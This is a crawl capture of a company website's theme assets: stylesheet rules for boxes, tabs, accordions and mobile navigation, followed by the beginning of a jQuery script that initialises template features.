	border: 1px solid rgba(0, 0, 0, 0.12);
	-webkit-transition: 0.2s all ease-in-out;
	-moz-transition: 0.2s all ease-in-out;
	transition: 0.2s all ease-in-out;
}
.image-box:hover {
	-webkit-transform: translateY(-6px);
	-moz-transform: translateY(-6px);
	transform: translateY(-6px);
}
.image-box img {
	width: 100%;
}
.image-box .text-wrap {
	padding: 26px 36px;
	text-align: center;
	position: relative;
}
.image-box .icon-circ-wrap {
	position: absolute;
	left: 50%;
	-webkit-border-radius: 50em;
	-moz-border-radius: 50em;
	-ms-border-radius: 50em;
	-o-border-radius: 50em;
	border-radius: 50em;
	display: block;
	width: 64px;
	height: 64px;
	top: 0;
	text-align: center;
	margin-left: -32px;
	margin-top: -32px;
}
.image-box .icon-circ-wrap i {
	line-height: 64px;
	font-size: 18px;
	color: #fff;
	text-shadow: -1px -1px 1px rgba(0,0,0,0.15);
}
.image-box .overlay-link {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.image-box .text-wrap h4 {
	font-weight: 400;
	font-size: 13px;
	color: gray;
	line-height: 1.5;
	margin: 0;
	font-family: "Montserrat", Helvetica, sans-serif;
	text-transform: uppercase;
}
.image-box .text-wrap h3 {
	color: #cf6e6e;
	font-size: 28px;
	line-height: 1.3;
	padding: 0 0 24px;
	font-weight: 400;
	margin: 0;
	font-family: "Montserrat", Helvetica, sans-serif;
	text-transform: uppercase;
}
.image-box .text-wrap p {
	padding-top: 30px;
	color: #999999;
	font-size: 14px;
	line-height: 1.9;
}
.image-box-style1 .img-wrap {
	border-bottom: 4px solid black;
}
.image-box-style2 {
	-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
	-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
}
.image-box-style2 .img-wrap {
	border-bottom: 9px solid #eddccc;
}
.image-box-style2 .text-wrap h4 {
	font-family: Montserrat;
	font-weight: 400;
	font-size: 13px;
	color: gray;
	line-height: 1.5;
	margin: 0;
}
.image-box-style2 .text-wrap h3 {
	font-family: Montserrat;
	font-size: 28px;
	color: #eddccc;
	line-height: 1.3;
	margin: 0;
	padding: 0 0 24px;
	font-weight: 400;
	border-bottom: 1px solid rgba(0, 0, 0, 0.12)
}
.image-box-style3 {
	background: white;
}
.image-box-style3 .text-wrap {
	text-align: left;
}
.image-box-style3 .text-wrap h2 {
	font-size: 18px;
	font-weight: 300;
	line-height: 1.3;
	margin: 25px 0 13px;
	text-transform: none;
	color: #000;
	font-family: "Montserrat", Helvetica, sans-serif;
}
.image-box-style3 .text-wrap p {
	color: #999;
	font-size: 14px;
	line-height: 1.9;
	padding: 0;
}
.image-box-style3 .text-wrap .image-box-link a {
	color: #34b4e4;
	border-bottom: 1px dotted #34b4e4;
}
.image-box-style4 .img-wrap {
	border-bottom: 8px solid #d05342;
}
.image-box-style4 .text-wrap {
	padding: 26px 36px;
}
.image-box-style4 .text-wrap h3 {
	color: #d05342;
}
.image-box-style4 .text-wrap h3 {
	border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.image-box-style4 .text-wrap p {
	color: #5f5f5f;
}
.features-style1 h1 {
	color: #0a0a0a;
	font-size: 33px;
	font-weight: 300;
	font-family: Lato;
	text-align: left;
}
.features-style1 h3 {
	color: rgba(10,10,10,0.75);
	font-size: 20px;
	font-weight: 300;
	font-family: Lato;
	margin-top: 20px;
	text-align: left;
}
.features-style1 .button {
	color: #ffffff !important;
	background-color: #0a0a0a !important;
	margin-bottom: 0;
}
.features-style2 h1 {
	color: #232323;
	font-size: 34px;
	font-weight: 300;
	font-family: Lato;
	margin-top: 40px;
	text-align: left;
}
.features-style2 h2 {
	color: #757575;
	font-size: 16px;
	font-weight: 300;
	font-family: Lato;
	text-align: left;
}
.features-style2 .img-wrap {
	text-align: center;
}
.features-style3 h1 {
	color: rgba(10, 10, 10, 0.74902);
	font-size: 24px;
	font-weight: 300;
	font-family: Lato;
	margin-top: 15px;
}
.facts-style1 .fact {
	text-align: center;
}
.facts-style1 .fact h3 {
	font-size: 70px;
	font-weight: 500;
	font-family: "Montserrat", sans-serif;
}
.facts-style1 .fact h4 {
	text-transform: uppercase;
	font-weight: 700;
	font-family: "Montserrat", sans-serif;
}
.facts-style1 .vision-counter {
	font-size: 70px;
	font-weight: 500;
	font-family: "Montserrat", sans-serif;
}
.facts-style1 .fact h3:after {
	content: '';
	background: white;
	display: block;
	width: 66px;
	height: 2px;
	margin: 15px auto 22px;
}
.services-list-style1 {
	background-color: #faf5f0;
}
.services-list-style2 .service .service-icon {
	color: #dd6356;
	border: 2px solid #dd6356;
	background: none;
	font-size: 35px;
	line-height: 100px;
	height: 150px;
	width: 150px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	-ms-border-radius: 100px;
	-o-border-radius: 100px;
	border-radius: 100px;
	-webkit-transition: all 0.5s ease-in-out, 0.5s;
	-webkit-transition-delay: 0s, 0s;
	-moz-transition: all 0.5s ease-in-out 0s, 0.5s;
	-o-transition: all 0.5s ease-in-out 0s, 0.5s;
	transition: all 0.5s ease-in-out 0s, 0.5s;
}
.services-list-style2 .service .service-icon:hover {
	background: #dd6356;
	color: white;
}
.services-list-style2 .service .service-description {
	margin-top: 30px;
}
.services-list-style2 .service .service-description h4 {
	color: #000;
	font-family: "Montserrat", Helvetica, sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 22px;
	font-size: 16px;
}
.services-list-style2 .service .service-description p {
	color: #808080;
	font-size: 15px;
	line-height: 1.8;
}
.accordion-style2 .accordion-header {
	border: 1px solid #e1e1e1;
	position: relative;
	background-color: #FFF;
	background-image: linear-gradient(to bottom, #FFF, #EFEFEF);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#EFEFEF));
	background-image: -webkit-linear-gradient(top, #FFF, #EFEFEF);
	background-image: -moz-linear-gradient(top, #FFF, #EFEFEF);
	background-image: -webkit-linear-gradient(top, #FFF, #EFEFEF);
	background-image: -o-linear-gradient(top, #FFF, #EFEFEF);
	background-image: ms-linear-gradient(to bottom, #FFF, #EFEFEF);
 filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#ffffff', endColorstr='#efefef');
	border: 1px solid #e1e1e1;
	border-radius: 5px;
	color: #666;
	cursor: pointer;
	margin-bottom: 4px;
	text-indent: 50px;
	font-weight: 500;
	font-size: 13px;
	line-height: 18.5714282989502px;
	position: relative;
	padding: 20px 0;
	width: 100%;
}
.accordion-style2 .accordion-active .accordion-header:before {
	content: "\f068";
}
.accordion-style2 .accordion-header:before {
	content: "\f067";
	font-family: FontAwesome;
	position: absolute;
	left: -30px;
	top: 37%;
	font-size: 14px;
}
.accordion-style2 .accordion-header, .accordion-style2 .accordion-header:before {
	color: #666666;
}
.accordion-style2 .accordion-active .accordion-header, .accordion-style2 .accordion-active .accordion-header:before {
	color: #88bbc8;
}
.accordion-style2 .accordion-content {
	display: none;
	line-height: 1.8;
	padding: 20px;
	margin: 0 !important;
}
.accordion-style2 .accordion-content p {
	margin-bottom: 10px;
}
.call-to-action-blue h1 {
	color: #ffffff;
	font-size: 38px;
	font-weight: normal;
	font-family: Open Sans;
	text-align: left;
}
.call-to-action-blue .button {
	color: #34b4e4 !important;
	background-color: #ffffff !important;
}
.call-to-action-orange h1 {
	color: #ffffff;
	font-size: 52px;
	font-weight: 300;
	font-family: Open Sans;
	text-align: center;
	margin-bottom: 0;
}
.call-to-action-orange a.button {
	color: #ffffff !important;
	background-color: #e47e72 !important;
	margin-bottom: 0;
	text-align: center;
	padding: 20px 60px;
	margin-top: 10px;
	font-size: 13px;
	-webkit-transform: translateZ(0px);
}
.call-to-action-red-orange h1 {
	color: #ffffff;
	font-size: 38px;
	font-weight: bold;
	font-family: Open Sans;
	text-align: left;
}
.call-to-action-red-orange .button {
	color: rgba(10,10,10,0.8) !important;
	background-color: rgba(255,255,255,0.9) !important;
}
.skills-circular1 .vision-circle-loader {
	text-align: center;
}
.skills-circular1 .vision-circle-loader .easyPieChart {
	position: relative;
	width: 174px;
	height: 174px;
	line-height: 174px;
	margin: 0 auto 35px;
}
.skills-circular1 .vision-circle-loader .vision-circle-number-wrap {
	font-size: 35px;
	font-weight: 400;
	font-family: "Montserrat", Helvetica, sans-serif;
	text-transform: uppercase;
}
.skills-circular1 .vision-circle-loader canvas {
	position: absolute;
	left: 0;
	top: 0;
}
.skills-circular1 .loader-details h3 {
	color: #000;
	font-family: "Montserrat", Helvetica, sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}
.skills-circular2 .vision-circle-loader {
	text-align: center;
}
.skills-circular2 .vision-circle-loader .easyPieChart {
	position: relative;
	width: 174px;
	height: 174px;
	line-height: 174px;
	margin: 0 auto 35px;
}
.skills-circular2 .vision-circle-loader .vision-circle-number-wrap {
	font-size: 35px;
	font-weight: 400;
	font-family: "Montserrat", Helvetica, sans-serif;
	text-transform: uppercase;
	color: black;
}
.skills-circular2 .vision-circle-loader canvas {
	position: absolute;
	left: 0;
	top: 0;
}
.skills-circular2 .loader-details h3 {
	color: #000;
	font-family: "Montserrat", Helvetica, sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}
.skills-circular2 .loader-details p {
	color: #808080;
	font-size: 15px;
	line-height: 1.8;
}
.socials-style1 {
	list-style: none;
	margin: 0;
	padding: 0;
}
.socials-style1 li {
	margin-right: 20px;
	margin-bottom: 10px;
	float: left;
}
.socials-style1 li a {
	color: #fff;
	background: rgba(0, 0, 0, 0.4);
	font-size: 20px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	padding: 1px;
	-moz-border-radius: 20em;
	-webkit-border-radius: 20em;
	border-radius: 20em;
	-webkit-transition: 0.2s all ease-in-out;
	-moz-transition: 0.2s all ease-in-out;
	transition: 0.2s all ease-in-out;
}
.socials-style1 li a:hover {
	background: black;
}
#tabs-style3 {
	border: 1px solid #e4e4e4;
	-moz-box-shadow: 0 0 4px rgba(0,0,0,0.15);
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.15);
	box-shadow: 0 0 4px rgba(0,0,0,0.15);
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	position: relative;
	background: #fff;
	color: #666;
	overflow: hidden;
}
#tabs-style3 .nav-stacked {
	font-weight: bold;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	background: #f6f6f6;
	width: 257px;
	margin: 0;
	padding-left: 0;
	list-style: none;
}
#tabs-style3 .nav-stacked>li {
	display: block;
}
#tabs-style3 .nav-stacked li {
	border-bottom: 1px solid #e1e1e1;
	margin: 0;
	padding: 0;
	position: relative;
}
#tabs-style3 .nav-stacked li:first-child {
	margin-top: 22px;
}
#tabs-style3 .nav-stacked > li.active:after {
	content: '';
	display: block;
	position: absolute;
	z-index: 9;
	right: 0;
	top: 50%;
	margin-top: -17px;
	width: 18px;
	height: 34px;
	background: url(../img/tabs-3-active.png) no-repeat;
}
#tabs-style3 .nav-stacked > li > a {
	display: block;
	padding: 18px 55px;
	line-height: 20px;
	text-decoration: none;
	color: #666;
	border-radius: 4px;
	-webkit-transition: all 0.2s ease-out 0s;
	-moz-transition: all 0.2s ease-out 0s;
	-o-transition: all 0.2s ease-out 0s;
	transition: all 0.2s ease-out 0s;
}
#tabs-style3 .nav-stacked > li.active > a {
	color: #dd6356 !important;
	background: #fff;
	border-radius: 0;
}
#tabs-style3 .nav-stacked > li > a > .fa {
	font-size: 20px;
	height: 20px;
	line-height: 20px;
	position: absolute;
	left: 22px;
	top: 50%;
	margin-top: -10px;
	z-index: 1;
}
#tabs-style3 .tab-content {
	border: 1px solid #ddd;
	border-top: none;
	padding: 10px;
	margin-left: 257px;
	padding: 40px;
}
#tabs-style3 .tab-content > .tab-pane {
	display: none;
}
#tabs-style3 .tab-content > .active {
	display: block;
}
#tabs-style3 .tab-content > .tab-pane h2 {
	font-size: 36px;
	font-weight: normal;
}
#tabs-style3 .tab-content > .tab-pane h3 {
	font-size: 20px;
	font-weight: 300;
	color: #757575;
}
.tabs-style4 .tab-toggle {
	font-size: 14px !important;
}
.gallery_slides-style1 {
	margin: 0 0 60px;
	background: #fff;
	border: 4px solid #fff;
	position: relative;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	-moz-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	-o-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2);
	zoom: 1;
}
.gallery_slides-style1 .flex-prev, .gallery_slides-style1 .flex-next {
	opacity: 0;
	visibility: hidden;
}
.gallery_slides-style1 .flex-prev:before, .gallery_slides-style1 .flex-next:before {
	line-height: 1;
}
.gallery_slides-style1:hover .flex-prev {
	opacity: 1;
	visibility: visible;
}
.gallery_slides-style1:hover .flex-next {
	opacity: 1;
	visibility: visible;
}
.gallery_slides-style1 .flex-prev:before {
	font-family: "flexslider-icon";
	font-size: 40px;
	display: inline-block;
	content: '\f001';
}
.gallery_slides-style1 .flex-next:before {
	font-family: "flexslider-icon";
	font-size: 40px;
	display: inline-block;
	content: '\f002';
}
.parallax-area {
	background-attachment: fixed;
	background-position: center center;
}
.min-height600 {
	min-height: 600px;
}
.min-height400 {
	min-height: 400px;
}
.min-height300 {
	min-height: 300px;
}
.circular-progress-bg {
	background-color: rgba(10,10,10,0.98);
	background-image: url(../img/slide3.jpg);
	background-position: center bottom;
}
.parallax-area1 {
	background-image: url(../img/img_par_22.jpg);
}
.parallax-area2 {
	background-image: url(../img/img_par_3.jpg);
}
.parallax-area3 {
	background-image: url(../img/img_par_4.jpg);
}
.parallax-area3 {
	background-image: url(../img/img_par_4.jpg);
}
.parallax-area4 {
	background-image: url(../img/img_par_5.jpg);
}
.motors-skills {
	background: url(../img/cars-bg-031.jpg);
}
.motors-parallax-sec {
	background: url(../img/cars-bg-05.jpg);
}
.motors-call-to-action {
	background: url(../img/cars-bg-02.jpg);
}
.corporation-call-to-action, .corporation-services {
	background: url(../img/stripe-long-2.jpg);
}
.corporation-skills, .corporation-testimonials, .corporation-portfolio {
	background: url(../img/rs-images/Layer-49011.jpg);
}
.architetti-testimonials {
	background: url(../img/architetti-bg9.jpg);
}
.architetti-circular-counter {
	background: url(../img/architetti-bg6.jpg);
}
.fashion-services {
	background: url(../img/fashion-bg.jpg);
}
.fashion-features1 {
	background: url(../img/fashion-bg2.jpg);
}
.fashion-features2 {
	background: url(../img/phone-fashion.png);
}
.medical-image-box, .medical-call-to-action {
	background: url(../img/medical-bg.jpg);
}
.medical-accordion {
	background: url(../img/med-stripe.jpg);
}


--- FILE ---
content_type: text/css
request_url: http://www.tjjfvalve.com/dede58/css/mobilenav.css
body_size: 2158
content:
body.b1170 #upper-header>.container,
body.b1170 #main-header>.container,
body.b1170 #lower-header>.container,
body.b1170 #upper-footer>.container,
body.b1170 #main-footer>.container,
body.b1170 #lower-footer>.container,
body.b1170 #main-content>.container
{
	width:100%;
	padding-left:15px;
	padding-right:15px;
}

body.b960 #upper-header>.container,
body.b960 #main-header>.container,
body.b960 #lower-header>.container,
body.b960 #upper-footer>.container,
body.b960 #main-footer>.container,
body.b960 #lower-footer>.container,
body.b960 #main-content>.container{
	width:100%;
	padding-left:15px;
	padding-right:15px;
}

html.boxed-layout2{
	background:#ddd;
}

html.boxed-layout2 body{
	margin:10px!important;
	overflow:hidden!important;
}

html.boxed-layout2 #header{
	top:0;
	left:0;
	bottom:0;
	right:0;
}

html.boxed-layout2 .full-width{
	padding-left:10px!important;
	padding-right:10px!important;
}

html.boxed-layout2 #back-to-top a{
	right:30px;
	bottom:30px;
}

#nav-button,
#sticky-header-hover-button{
	display:none;
}

.navigation-style2{
  visibility:visible;
  right:0;
  opacity:1;
  padding-right:0;
}

body.sidemenu-fixed{
	padding-left:0!important;
}

body.sidemenu-fixed .full-width{
	padding-left:0!important;
}

body
{
padding-top:0!important;
}

.lower-logo{
display:none;
}

.page-heading,
#slider{
margin-top:0!important;
}

.page-heading{
padding-top:10px!important;
}

.admin-bar #header {
margin-top: 0px!important;
}

#header
{
position:relative;
}

#header .align-right
{
text-align:center;
}

#main-header,#lower-header,#upper-header
{
height:auto!important;
padding:20px 0;
overflow:visible;
}

#lower-header{
padding:0;
}

.b1170 #main-header,
.b960 #main-header,
.b1170 #lower-header,
.b960 #lower-header,
.b1170 #upper-header,
.b960 #upper-header{
padding:0;
}

.b1170 #main-header>.container,
.b960 #main-header>.container,
.b1170 #lower-header>.container,
.b960 #lower-header>.container,
.b1170 #upper-header>.container,
.b960 #upper-header>.container{
height:auto!important;
padding:20px 15px;
}

#upper-header .row>div,
#lower-header .row>div,
#main-header .row>div{
	display:block;
	width:100%;
}

#upper-header .align-left
{
text-align:center;
}

#main-nav-button
{
width:50px;
height:50px;
padding:7px;
text-align:center;
cursor:pointer;
display:inline-block;
position:absolute;
top:0;
right:20px;
margin:10px 0 0!important;
}

#main-header #main-nav-button
{
margin:20px 0;
}

#main-nav-button span
{
width:35px;
height:3px;
line-height:0;
background:#fff;
display:block;
margin:7px 0;
}

#header.style5 #main-nav-button span,
#header.style6 #main-nav-button span,
#header.style7 #main-nav-button span,
#header.style8 #main-nav-button span,
#header.style1 #main-nav-button span
{
background:#999;
}

#header.style8 #main-header
{
-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
filter:alpha(opacity=100);
-moz-opacity:1;
-khtml-opacity:1;
opacity:1;
padding-bottom:15px;
overflow:visible;
}

#search-box
{
float:none;
margin:0;
position: relative;
top: 0;
right: 0;
display:none;
}

#main-header #search-box{
margin-top: 0;
margin-left: 0;
}

#main-header{
box-shadow:none!important;
-webkit-box-shadow:none!important;
-moz-box-shadow:none!important;
}

#header.style9 #main-header {
background: #39373d;
}

#header.style9 #upper-header{
	display:none;
}

#header.style3 #lower-header, #header.style4 #lower-header {
background: #141d22;
}

#lower-header #main-nav,#header.style4 #lower-header #main-nav,
#lower-header div.menu>ul,#header.style4 #lower-header div.menu>ul
{
display:none;
}

#main-nav,
#header div.menu>ul
{
text-align:left;
padding:0!important;
margin-top:0!important;
width: 100%;
}

#main-header #main-nav,
#main-header div.menu>ul
{
display:none;
}

#main-nav li,
#header div.menu>ul li
{
display:block!important;
margin:0!important;
position:relative;
}

#main-nav .dropdown-button,
#header div.menu>ul .dropdown-button{
position:absolute;
top:0;
right:0;
width:38px;
height:38px;
background:url(../img/mobile-menu-icons.png) no-repeat;
cursor:pointer;
}

#header.style1 #main-nav .dropdown-button,
#header.style5 #main-nav .dropdown-button,
#header.style6 #main-nav .dropdown-button,
#header.style7 #main-nav .dropdown-button,
#header.style8 #main-nav .dropdown-button,
#header.style1 div.menu>ul .dropdown-button,
#header.style5 div.menu>ul .dropdown-button,
#header.style6 div.menu>ul .dropdown-button,
#header.style7 div.menu>ul .dropdown-button,
#header.style8 div.menu>ul .dropdown-button{
background:url(../img/accordion-icons.png) no-repeat;
}

#main-nav li.dropdown-opened>.dropdown-button,
#header.style1 #main-nav li.dropdown-opened>.dropdown-button,
#header.style5 #main-nav li.dropdown-opened>.dropdown-button,
#header.style6 #main-nav li.dropdown-opened>.dropdown-button,
#header.style7 #main-nav li.dropdown-opened>.dropdown-button,
#header.style8 #main-nav li.dropdown-opened>.dropdown-button,
#header div.menu>ul li.dropdown-opened>.dropdown-button,
#header.style1 div.menu>ul li.dropdown-opened>.dropdown-button,
#header.style5 div.menu>ul li.dropdown-opened>.dropdown-button,
#header.style6 div.menu>ul li.dropdown-opened>.dropdown-button,
#header.style7 div.menu>ul li.dropdown-opened>.dropdown-button,
#header.style8 div.menu>ul li.dropdown-opened>.dropdown-button{
background-position: 0 -38px;
}

#main-nav li + li,
#header div.menu>ul li + li{
border-top:1px solid #999;
}

#header.style1 #main-nav li + li,
#header.style1 #main-nav li ul,
#header.style5 #main-nav li + li,
#header.style5 #main-nav li ul,
#header.style1 div.menu>ul li + li,
#header.style1 div.menu>ul li ul,
#header.style5 div.menu>ul li + li,
#header.style5 div.menu>ul li ul{
border-top-color:#82bfd9;
}

#main-nav li a,
#header div.menu>ul li a
{
font-size:16px;
text-transform:none;
padding:8px 0;
display:block;
}

#main-nav>li>a:after,
#header div.menu>ul>li>a:after
{
display:none!important;
}

#main-nav li .mega-menu{
display: none;
visibility:visible!important;
opacity:1!important;
margin-top:0!important;
}

#main-nav li .mega-menu>ul{
	background:none!important;
}

#main-nav li ul,
.csstransforms #main-nav li ul,
#header div.menu>ul li ul,
.csstransforms #header div.menu>ul li ul
{
display:none;
width:auto;
height:auto;
margin-top:0!important;
visibility:visible;
-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)!important;
filter:alpha(opacity=100)!important;
-moz-opacity:1!important;
-khtml-opacity:1!important;
opacity:1!important;
transform:none!important;
-webkit-transform:none!important;
-moz-transform:none!important;
animation:none!important;
-webkit-animation:none!important;
padding:0;
left:0!important;
margin-left:0!important;
position:relative;
border-top:1px solid #999;
}

#main-nav .mega-menu>ul>li + li:before,
#header div.menu>ul .mega-menu>ul>li + li:before{
display:none;
}

#main-nav li:hover>ul,
.csstransforms #main-nav li:hover>ul,
#header div.menu>ul li:hover>ul,
.csstransforms #header div.menu>ul li:hover>ul{
display:none;
}

#main-nav li ul>li,
#header div.menu>ul li ul>li{
padding-left:20px;
}

#main-nav li ul li a,
#header div.menu>ul li ul li a
{
color:#23323a;
background:none!important;
font-size:16px;
padding:8px 0;
display:block;
}

#header.style9 #main-nav li ul li a,
#header.style9 div.menu>ul li ul li a{
	color:#fff;
}

#main-nav li ul li a:after,
#header div.menu>ul li ul li a:after{
	display:none;
}

#main-nav li ul li:hover>a, 
#main-nav li ul li.current-menu-item>a, 
#main-nav li ul li.current-menu-ancestor>a,
#header div.menu>ul li ul li:hover>a, 
#header div.menu>ul li ul li.current-menu-item>a, 
#header div.menu>ul li ul li.current-menu-ancestor>a  {
color: #008fd5;
background: transparent;
}

#main-nav li ul li:hover>a,
#main-nav li:hover>a,
#header div.menu>ul li ul li:hover>a,
#header div.menu>ul li:hover>a
{
color:#008fd5!important;
background:none;
}







/**** SIDEMENU *****/

#sidemenu{
	position:relative;
	text-align:left;
}

#sidemenu .logo{
	width:100%;
	text-align:left;
	padding-right:90px;
}

#sidemenu-button{
	display:none!important;
}

#sidemenu-wrapper{
	position:initial;
	background:#fff!important;
	width:100%;
	padding:15px;
	text-align:center;
}

#sidemenu.dark #sidemenu-wrapper{
	background:#141d22!important;
}

#sidemenu .sidemenu-tweets,
#sidemenu .sidemenu-footer{
	display:none!important;
}

#side-nav-button
{
width:50px;
height:50px;
padding:7px;
text-align:center;
cursor:pointer;
display:inline-block;
position:absolute;
top:0;
right:20px;
margin:10px 0 0!important;
}

#side-header #main-nav-button
{
margin:20px 0;
}

#side-nav-button span
{
width:35px;
height:3px;
line-height:0;
background:#fff;
display:block;
margin:7px 0;
}

#side-nav{
	text-align:left;
	padding:0;
	border:none;
}

#side-nav>ul{
	display:none;
}

#side-nav li
{
display:block!important;
margin:0!important;
position:relative;
}

#side-nav .dropdown-button{
position:absolute;
top:0;
right:0;
width:38px;
height:38px;
background:url(../img/mobile-menu-icons.png) no-repeat;
cursor:pointer;
}

#side-nav li ul,
#side-nav>ul>li ul,
#side-nav>ul>li>ul
{
display:none;
width:auto;
height:auto;
visibility:visible!important;
-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)!important;
filter:alpha(opacity=100)!important;
-moz-opacity:1!important;
-khtml-opacity:1!important;
opacity:1!important;
transform:none!important;
-webkit-transform:none!important;
-moz-transform:none!important;
animation:none!important;
-webkit-animation:none!important;
padding:0;
left:0!important;
margin-left:0!important;
position:relative;
border-top:1px solid #999;
}

#side-nav .mega-menu>ul>li + li:before{
display:none;
}

#side-nav li:hover>ul{
display:none;
}

#side-nav li ul>li{
padding-left:20px;
}

#side-nav li ul li a
{
color:#23323a;
background:none;
font-size:16px;
padding:8px 0;
display:block;
}

#side-nav li ul li a:after{
	display:none;
}

#side-nav a:before{
	display:none!important;
}

#side-nav li ul li:hover>a, 
#side-nav li ul li.current-menu-item>a, 
#side-nav li ul li.current-menu-ancestor>a {
color: #008fd5;
background: transparent;
}



#side-nav li ul a{
	text-transform:none;
}

#main-nav li:hover>.mega-menu,
#side-nav>ul li:hover>.mega-menu{
	display:none;
	animation:none;
	-webkit-animation:none;
}

#main-nav li.dropdown-opened>.mega-menu,
#side-nav>ul li.dropdown-opened>.mega-menu{
	display:block;
	left:0;
	background:none;
}

#side-nav>ul li.dropdown-opened>.mega-menu>ul{
	background:none;
}

#main-nav .mega-menu,
#side-nav>ul .mega-menu{
	position:relative;
	margin:0;
	padding:0;
	visibility:visible!important;
	opacity:1!important;
	display:none;
}

#main-nav .mega-menu .dropdown-button,
#main-nav .mega-menu-footer,
#side-nav>ul .mega-menu .dropdown-button,
#side-nav>ul .mega-menu .mega-menu-footer{
	display:none;
}

#main-nav .mega-menu li>a,
#main-nav .mega-menu li>span,
#side-nav>ul .mega-menu li>a,
#side-nav>ul .mega-menu li>span{
	padding-left:0!important;
	padding-right:0!important;
}

#main-nav .mega-menu>ul,
#side-nav>ul .mega-menu>ul{
	display:block;
	margin:0;
	width:100%!important;
	border-top:none!important;
}

#main-nav .mega-menu>ul>li,
#side-nav>ul .mega-menu>ul>li{
	display:block;
	width:100%;
	border-top:none!important;
}

#main-nav .mega-menu>ul>li li,
#side-nav>ul .mega-menu>ul>li li{
	padding-left:0!important;
}

#main-nav .mega-menu>ul>li ul,
#side-nav>ul .mega-menu>ul>li ul{
	display:block!important;
	width:100%!important;
}


#sidemenu.light #main-nav-button span
{
background:#999;
}

#sidemenu.light #side-nav>ul .dropdown-button{
background:url(../img/accordion-icons.png) no-repeat;
}




@media(min-width:768px){
	
	#header div.logo{
		text-align:center;
	}
	
	#main-nav-button{
		position:static;
		vertical-align:middle;
		margin: 15px 0 0 40px!important;
	}
	
	#sidemenu .logo {
		width: auto;
		padding-right: 0;
		display: inline-block;
	}
	
}

--- FILE ---
content_type: application/javascript
request_url: http://www.tjjfvalve.com/dede58/js/script.js
body_size: 15890
content:
(function ($) {


    $(document).ready(function () {
		
        // Global Variables
        window_w = $(window).width();
        window_h = $(window).height();
        window_s = $(window).scrollTop();
        mobilenav_screen_size = 820;
		
        $html = $('html');
        $body = $('body');
        
        if(history.pushState)
              var ionic_current_path = location.pathname;
		
        // Window Load and Resize
        $(window).bind('resize load', function () {

            window_w = $(window).width();
            window_h = $(window).height();
            window_s = $(window).scrollTop();

        });
        
        // Window Scroll
        $(window).scroll(function () {

            window_s = $(window).scrollTop();

        });
        
        
        // CSS3 transition support
        function supportsTransitions() {
            var b = document.body || document.documentElement,
                s = b.style,
                p = 'transition';

            if (typeof s[p] == 'string') { return true; }

            // Tests for vendor specific prop
            var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
            p = p.charAt(0).toUpperCase() + p.substr(1);

            for (var i=0; i<v.length; i++) {
                if (typeof s[v[i] + p] == 'string') { return true; }
            }

            return false;
        }
        

        /*************************************************/
        /*              TEMPLATE FEATURES                */
        /*************************************************/
        
        
        /* Element Features */
        
        enableStickyHeader(); // Sticky Header
        
        enableHoverStickyHeader(); // Hover Sticky Header

        enableMobileNav(); // Mobile Navigation

        enableFlexSlider(); // Flexslider - Slider Plugin

        enableAccordions(); // Accordions

        enableTabs(); // Tabs

        enableProgressbars(); // Progressbars

        enableCircularProgressbars(); // Circular Progressbars

        enableTooltips(); // Bootstrap Tooltips

        enableAlertBox(); // Alert Boxes

        enableFancyBox() // Fancy Box

        enableCustomAudio(); // Custom Audio Player
        
        enableSearchBox(); // Search Box
		
        enableSearchPreBox(); // Search Box in Preheader
        
        enableCustomInput(); // Custom Made Inputs
        
        enableSliderAlternativeOverlay(); // Alternative Slider Overlay
        
        enableGoogleMaps(); // Google Maps API
        
        enableDatePicker(); // Form Datepicker
        
        enableBackToTop(); // Back To Top Button

        enableNavigationButton(); // Navigation Button
        
        // enableStickyFooter(); // Sticky Footer
        
        
        /* Layout Features */

        enableMasonryBlog(); // Masonry Blog

        enableTimelineBlog(); // Timeline Blog

        enableMixItUp(); // MixItUp - Filtering Plugin

        enableFullWidth(); // Full Width
        
        enableWOWAnimate(); // WOW Animate.css Plugin
        
        
        /* Action Features */
		
        enableRecentProductRemove(); // Recent Product Remove
		
        enableShopRefine(); // Shop Refine

        enableOnePageScroll(); // One Page Menu Items 
        
        enablePrettyPhoto(); // PrettyPhoto - Lightbox Plugin
        
        enableFitVids(); // FitVids Plugin
        
        enableSharrre(); // Sharrre - Social Media Sharing Plugin
        
        
        /* AJAX Features */
        
        enableLoadMoreButton(); // Portfolio, Masonry AJAX Load More
        
        enableTimelineLoadMore(); // Timeline AJAX Load More
        
        enableWooCommerceAddToCart(); // WooCommerce Add To Cart
        
        enableWooCommerceLoadMore(); // WooCommerce Load More
        
        // enableAjaxContactForm(); // Contact Form AJAX
        
        enablePostLike(); // Post Like Options
        
        enableAjaxPageLoad(); // AJAX page Loading




        /*************************************************/
        /*                  FUNCTIONS                    */
        /*************************************************/
        
        
        
        // Reinitilize All Features Function
        function reinitializeAllFeatures(){
            
            /* Element Features */
            
            initMenuFeatures(); // Mobile Nav

            enableFlexSlider(); // Flexslider - Slider Plugin

            enableAccordions(); // Accordions

            enableTabs(); // Tabs

            animateProgressBars(); // Progressbars

            initCircularProgressbars(); // Circular Progressbars

            enableTooltips(); // Bootstrap Tooltips

            enableAlertBox(); // Alert Boxes

            enableFancyBox() // Fancy Box

